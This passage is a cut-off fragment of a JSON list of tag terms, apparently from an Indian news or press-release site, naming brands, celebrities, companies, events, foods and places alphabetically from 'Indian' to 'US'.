retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of 